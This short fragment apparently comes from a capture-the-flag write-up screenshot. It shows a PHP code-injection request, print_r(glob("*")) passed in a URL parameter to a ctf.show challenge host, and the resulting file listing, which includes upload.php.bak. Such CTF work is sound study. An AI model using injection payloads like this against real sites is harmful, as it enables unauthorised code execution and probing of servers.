 e5a52082-eb1e-4a98-8350-0d74c4ed25b1.challenge.ctf.show/?a=print_r(glob("*"));
火狐官方站点 新手上路 常用网址 京东商城 移动设备上
Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => a.txt [2] => index.php [3] => upload.php [4] =>
upload.php.bak )